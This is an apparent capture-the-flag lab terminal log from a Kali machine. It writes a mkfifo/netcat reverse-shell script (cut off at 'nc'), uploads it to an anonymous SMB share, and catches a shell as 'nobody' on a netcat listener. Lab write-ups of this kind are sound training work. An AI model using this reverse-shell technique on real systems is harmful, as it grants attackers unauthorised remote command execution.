 ┌──(kali㉿kali)-[/media/sf_ctigon_exam]
└─$ cd room3
┌──(kali㉿kali)-[/media/sf_ctigon_exam/room3]
└─$ ls
nmap_init.log README.md script smb.conf smb.txt
┌──(kali㉿kali)-[/media/sf_ctigon_exam/room3]
└─$ cat script
1
#!/bin/bash
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
┌──(kali㉿kali)-[/media/sf_ctigon_exam/room3]
└─$ chmod +x script
2
┌──(kali㉿kali)-[/media/sf_ctigon_exam/room3]
└─$ smbclient //$IP/Anonymous
3
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> put script
5
NT_STATUS_IO_TIMEOUT closing remote file \script
smb: \>
┌──(kali㉿kali)-[~]
└─$ nc -vnlp 4242
4
listening on [any] 4242 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.24] 47214
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nobody
6
$
LINUX
the more you are able to hear"